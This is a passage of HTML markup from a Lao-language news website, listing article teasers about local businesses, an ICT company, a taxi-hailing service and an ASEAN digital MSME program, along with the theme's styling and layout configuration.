        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49856/"  rel="bookmark" class="td-image-wrap " title="ແມັກຊິມ — ບໍລິການເອີ້ນລົດແທັກຊີທີ່ຄົນລາວໄວ້ວາງໃຈໃນທຸກໆວັນ!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/06/TK-Website-150x78.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49856/"  rel="bookmark" title="ແມັກຊິມ — ບໍລິການເອີ້ນລົດແທັກຊີທີ່ຄົນລາວໄວ້ວາງໃຈໃນທຸກໆວັນ!">ແມັກຊິມ — ບໍລິການເອີ້ນລົດແທັກຊີທີ່ຄົນລາວໄວ້ວາງໃຈໃນທຸກໆວັນ!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_171" data-td_block_id="tdi_171"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_171" data-td_block_id="tdi_171"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div><div id="tdi_261" class="tdc-row"><div class="vc_row tdi_262  wpb_row td-pb-row" >
<style scoped>.tdi_262,.tdi_262 .tdc-columns{min-height:0}.tdi_262,.tdi_262 .tdc-columns{display:block}.tdi_262 .tdc-columns{width:100%}.tdi_262:before,.tdi_262:after{display:table}</style><div class="vc_column tdi_264  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_264{vertical-align:baseline}.tdi_264>.wpb_wrapper,.tdi_264>.wpb_wrapper>.tdc-elements{display:block}.tdi_264>.wpb_wrapper>.tdc-elements{width:100%}.tdi_264>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_264>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_1 tdi_266 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_266" >
<style>@media (max-width:767px){.tdi_266{margin-bottom:40px!important}}</style>
<style>.td_block_big_grid_flex_1 .td-module-container{position:relative}.td_block_big_grid_flex_1 .td-image-wrap{padding-bottom:75%}.td_block_big_grid_flex_1 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_1 .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:27px;font-weight:500;line-height:34px;margin:0 0 9px 0}.td_block_big_grid_flex_1 .td-editor-date{display:inline-block}body .tdi_266 .entry-thumb{background-position:center 50%}body .tdi_266 .td-image-wrap{padding-bottom:120%}body .tdi_266 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_266 .td-module-meta-info{text-align:center;right:0;margin:0 auto;top:50%;transform:translateY(-50%);padding:15px}body .tdi_266 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_266 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_266 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_266 .td-editor-date{display:inline}body .tdi_266 .td-post-author-name{display:inline-block}body .tdi_266 .td-post-date,body .tdi_266 .td-post-author-name span{display:inline-block}body .tdi_266 .entry-review-stars{display:inline-block;color:#fff}body .tdi_266 .td-icon-star,body .tdi_266 .td-icon-star-empty,body .tdi_266 .td-icon-star-half{font-size:15px}body .tdi_266 .td-big-grid-flex-post:nth-child(4n+1){clear:both}body .tdi_266 .td-image-wrap:before{content:'';background-color:rgba(0,0,0,0.32)}body .tdi_266 .td-module-container:hover .td-post-category{background-color:rgba(255,255,255,0)}body .tdi_266 .entry-title{margin:12px 0 20px;font-family:Rubik!important;font-size:19px!important;line-height:1.2!important}body .tdi_266 .td-editor-date,body .tdi_266 .td-editor-date .entry-date,body .tdi_266 .td-module-comments a{font-family:Rubik!important;font-size:13px!important;font-weight:400!important;text-transform:capitalize!important}body .tdi_266 .td-post-author-name a{font-weight:400}html:not([class*='ie']) body .tdi_266 .entry-thumb:after{background-color:#008d7f;}@media (max-width:767px){.td_block_big_grid_flex_1 .td-big-grid-flex-post{width:100%}}@media (min-width:767px){body .tdi_266 .td-big-grid-flex-post{width:25%}}@media (min-width:767px){body .tdi_266 .td-big-grid-flex-post{padding-left:2.5px;padding-right:2.5px}body .tdi_266 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}}@media (max-width:767px){body .tdi_266 .td-big-grid-flex-post{margin-bottom:5px}body .tdi_266 .td-big-grid-flex-post:last-child{margin-bottom:0}}@media (min-width:768px){body .tdi_266 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:767px){body .tdi_266 .td-big-grid-flex-post:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}body .tdi_266 .td-big-grid-flex-post .td-module-container:before{display:block!important}body .tdi_266 .td-big-grid-flex-post:nth-last-child(-n+4) .td-module-container:before{display:none!important}}@media (min-width:1141px){html:not([class*='ie']) body .tdi_266 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) body .tdi_266 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){body .tdi_266 .td-module-meta-info{padding:12px}body .tdi_266 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_266 .td-big-grid-flex-post{clear:none!important}body .tdi_266 .td-big-grid-flex-post:nth-child(4n+1){clear:both!important}body .tdi_266 .entry-title{margin:10px 0 15px;font-size:17px!important}@media (min-width:767px){body .tdi_266 .td-big-grid-flex-post{padding-left:2px;padding-right:2px}body .tdi_266 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media (max-width:767px){body .tdi_266 .td-big-grid-flex-post{margin-bottom:4px}body .tdi_266 .td-big-grid-flex-post:last-child{margin-bottom:0}}@media (min-width:768px){body .tdi_266 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){body .tdi_266 .td-module-meta-info{padding:10px}body .tdi_266 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_266 .td-big-grid-flex-post{clear:none!important}body .tdi_266 .td-big-grid-flex-post:nth-child(4n+1){clear:both!important}body .tdi_266 .entry-title{margin:8px 0 15px;font-size:15px!important}body .tdi_266 .td-post-category{font-size:11px!important}body .tdi_266 .td-editor-date,body .tdi_266 .td-editor-date .entry-date,body .tdi_266 .td-module-comments a{font-size:11px!important}@media (min-width:767px){body .tdi_266 .td-big-grid-flex-post{padding-left:1.5px;padding-right:1.5px}body .tdi_266 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}}@media (max-width:767px){body .tdi_266 .td-big-grid-flex-post{margin-bottom:3px}body .tdi_266 .td-big-grid-flex-post:last-child{margin-bottom:0}}@media (min-width:768px){body .tdi_266 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){body .tdi_266 .td-module-meta-info{padding:20px}body .tdi_266 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_266 .td-big-grid-flex-post{clear:none!important}body .tdi_266 .td-big-grid-flex-post:nth-child(4n+1){clear:both!important}body .tdi_266 .entry-title{margin:15px 0 25px;font-size:21px!important}body .tdi_266 .td-post-category{font-size:15px!important}body .tdi_266 .td-editor-date,body .tdi_266 .td-editor-date .entry-date,body .tdi_266 .td-module-comments a{font-size:15px!important}@media (min-width:767px){body .tdi_266 .td-big-grid-flex-post{padding-left:1.5px;padding-right:1.5px}body .tdi_266 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}}@media (max-width:767px){body .tdi_266 .td-big-grid-flex-post{margin-bottom:3px}body .tdi_266 .td-big-grid-flex-post:last-child{margin-bottom:0}}@media (min-width:768px){body .tdi_266 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div id=tdi_266 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://tholakhong.com/49894/"  rel="bookmark" class="td-image-wrap " title="ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/11/TK-Website-696x364.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49894/"  rel="bookmark" title="ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 ">ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 </a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T15:14:19+07:00" >November 10, 2025</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://tholakhong.com/49878/"  rel="bookmark" class="td-image-wrap " title="ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/07/TK-Website-1-696x364.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/" class="td-post-category" >ຂ່າວພາຍໃນ</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49878/"  rel="bookmark" title="ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ.">ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ.</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-16T14:21:26+07:00" >July 16, 2025</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://tholakhong.com/49872/"  rel="bookmark" class="td-image-wrap " title="ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/06/TK-Website-1-696x364.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/" class="td-post-category" >ຂ່າວພາຍໃນ</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49872/"  rel="bookmark" title="ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ">ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-16T11:47:58+07:00" >June 16, 2025</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://tholakhong.com/49864/"  rel="bookmark" class="td-image-wrap " title="ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/06/vafdvf-696x464.jpeg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%96%e0%ba%b4%e0%bb%88%e0%ba%99/" class="td-post-category" >ຂ່າວທ້ອງຖິ່ນ</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49864/"  rel="bookmark" title="ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ">ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-13T09:31:52+07:00" >June 13, 2025</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_267" class="tdc-row"><div class="vc_row tdi_268  wpb_row td-pb-row" >
<style scoped>.tdi_268,.tdi_268 .tdc-columns{min-height:0}.tdi_268,.tdi_268 .tdc-columns{display:block}.tdi_268 .tdc-columns{width:100%}.tdi_268:before,.tdi_268:after{display:table}</style><div class="vc_column tdi_270  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_270{vertical-align:baseline}.tdi_270>.wpb_wrapper,.tdi_270>.wpb_wrapper>.tdc-elements{display:block}.tdi_270>.wpb_wrapper>.tdc-elements{width:100%}.tdi_270>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_270>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_271 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_271" >
<style>.tdi_271 .td-block-title>*:before,.tdi_271 .td-block-title>*:after{background-color:#478fe0!important}@media (max-width:767px){.tdi_271{margin-bottom:40px!important}}</style>
<style>.tdi_271 .td-image-wrap{padding-bottom:70%}.tdi_271 .entry-thumb{background-position:center 50%}.tdi_271 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_271 .td-image-container,.ie11 .tdi_271 .td-image-container{flex:0 0 auto}.tdi_271 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_271 .td-module-meta-info,.ie11 .tdi_271 .td-module-meta-info{flex:1}body .tdi_271 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_271 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_271 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_271 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_271 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_271 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_271 .td-post-vid-time{display:block}.tdi_271 .td-post-category{margin:2px 8px 0 0;padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_271 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_271 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_271 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_271 .td-read-more{display:none}.tdi_271 .td-author-date{display:inline}.tdi_271 .entry-review-stars{display:none}.tdi_271 .td-icon-star,.tdi_271 .td-icon-star-empty,.tdi_271 .td-icon-star-half{font-size:15px}.tdi_271 .td-module-comments{display:none}.tdi_271 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_271 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_271 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#478fe0}.tdi_271 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_271 .td_module_wrap:hover .td-module-title a{color:#478fe0!important}.tdi_271 .td-post-author-name:hover a{color:#478fe0}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_271 .td-load-more-wrap a:hover{background-color:#478fe0!important;border-color:#478fe0!important;border-color:#478fe0!important}.tdi_271 .entry-title{margin:0 0 10px;font-family:Rubik!important;font-size:20px!important;line-height:1.2!important;font-weight:500!important}.tdi_271 .td-excerpt{margin:10px 0 0;column-count:1;column-gap:48px;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}.tdi_271 .td-editor-date{margin:0px}.tdi_271 .td-block-title a,.tdi_271 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_271 .td-editor-date,.tdi_271 .td-editor-date .td-post-author-name a,.tdi_271 .td-editor-date .entry-date,.tdi_271 .td-module-comments a{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_271 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_271 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_271 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_271 .td-module-container:before{bottom:-10px}.tdi_271 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_271 .td_module_wrap .td-module-container:before{display:block!important}.tdi_271 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_271 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_271 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_271 .td-module-container:before{bottom:-7.5px}.tdi_271 .td-post-category{margin:2px 5px 0 0;font-size:11px!important}.tdi_271 .td-excerpt{display:none;font-size:11px!important}.tdi_271 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_271 .td_module_wrap .td-module-container:before{display:block!important}.tdi_271 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_271 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_271 .td-block-title a,.tdi_271 .td-block-title span{font-size:15px!important}.tdi_271 .entry-title{font-size:17px!important}.tdi_271 .td-editor-date,.tdi_271 .td-editor-date .td-post-author-name a,.tdi_271 .td-editor-date .entry-date,.tdi_271 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_271 .td-image-wrap{padding-bottom:60%}.tdi_271 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_271 .td-image-container,.ie11 .tdi_271 .td-image-container{flex:0 0 auto}.tdi_271 .td-module-container{flex-direction:column}.ie10 .tdi_271 .td-module-meta-info,.ie11 .tdi_271 .td-module-meta-info{flex:auto}.tdi_271 .td-module-meta-info{padding:15px 0 0 0}.tdi_271 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_271 .td_module_wrap{float:right}.tdi_271 .td-module-container:before{bottom:-12px}.tdi_271 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_271 .td_module_wrap .td-module-container:before{display:block!important}.tdi_271 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_271 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_271 = new tdBlock();
block_tdi_271.id = "tdi_271";
block_tdi_271.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiIzMCIsInBob25lIjoiMTAwIn0=","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","modules_category":"","show_date":"","show_review":"none","show_com":"none","show_author":"","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicGhvbmUiOiIxNXB4IDAgMCAwIn0=","art_title":"0 0 10px","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTcifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"218","ajax_pagination":"next_prev","sort":"","title_txt_hover":"#478fe0","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#478fe0","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCJ9","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"","f_meta_font_family":"712","custom_title":"Fitness","block_template_id":"td_block_template_8","border_color":"#478fe0","meta_info_align":"center","pag_h_bg":"#478fe0","td_ajax_filter_type":"td_category_ids_filter","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#478fe0","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiNjAifQ==","td_ajax_filter_ids":"7,9,12,19,20","art_excerpt":"10px 0 0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","f_cat_font_line_height":"1","f_meta_font_line_height":"1","meta_space":"0","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDVweCAwIDAifQ==","f_ex_font_family":"712","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","f_ex_font_weight":"400","author_txt_hover":"#478fe0","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 